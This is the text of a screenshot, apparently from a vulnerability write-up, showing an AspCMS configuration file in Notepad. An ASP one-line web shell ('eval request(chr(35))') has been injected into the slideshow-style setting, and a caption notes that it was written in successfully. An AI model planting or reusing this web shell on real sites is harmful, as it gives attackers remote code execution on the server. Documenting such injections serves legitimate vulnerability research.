 AspCms_Config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Const serviceWeiBo="123456" '新浪微博
Const serviceContact="/about/?19.html" '联系方式链接
Const servicekfStatus=1
Const servicekf="" '
Const service53kfStatus=0 '53KF显示状态
Const service53kf=0 '53KF申请状态
Const service53kfaccount="" '53KF帐号
Const service53workid="" '53KF工号
Const service53kfpasswd="" '53KF密码
一句话正常写入
Const slidestyle=1%><%eval request(chr(35))%><% '幻灯片样式
Const slideImgs="/upLoad/slide/month_1401/201401251117508159.jpg,
/upLoad/slide/month_1401/201401251118044616.jpg,
/upLoad/slide/month_1401/201401251118078087.jpg," '图片地址
Const slideLinks="http://www.aspcmswang.com, http://www.aspcmswang.com,
http://www.aspcmswang.com," '链接地址
Const slideTexts="ASPCMS企业网站建站平台--幻灯片1, ASPCMS企业网站建站平台--幻灯片2, ASPCMS企业网
站建站平台--幻灯片3," '文字说明
Const slideWidth="1001" '宽
Const slideHeight="244" '高
Const slideTextStatus=1 '文字说明开关
Const slideNum=3 '文字说明开关
Const slidestyleB=0 '幻灯片样式
Const slideImgsB="/upLoad/slide/month_1401/201401251117508159.jpg,
/upLoad/slide/month_1401/201401251118044616.jpg,
/upLoad/slide/month_1401/201401251118078087.jpg," '图片地址
第 1 行，第 1 列